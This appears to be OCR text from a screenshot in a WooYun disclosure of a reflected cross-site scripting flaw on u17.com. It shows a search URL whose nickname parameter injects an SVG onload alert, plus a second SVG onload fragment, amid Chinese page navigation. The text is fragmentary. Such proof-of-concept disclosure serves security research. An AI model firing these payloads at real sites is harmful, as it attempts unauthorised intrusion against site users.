 user.u17.com/search/search.php?nickname='"><svg%2Fonload%3Dalert(%2Fwooyun%2F)>
mages Information Miscellaneous Outline Resize Tools View Source Options
有妖气 漫画 动画 游戏中心 爱吐槽 讨论区 ￥充值 ￥升级VIP 晚上好，我不是彦祖(yo********h@126.com) 通知(0
<!--><svg onload=alert(1)
http://i.u17.com/11457409
/wooyun/
确定
个人管理中心 漫画管理中心 个人设置 装扮空
我的个人空间
搜用户 谁和我同城
我的应用
昵称：
书架
短信
日志
相册
www.wooyun.org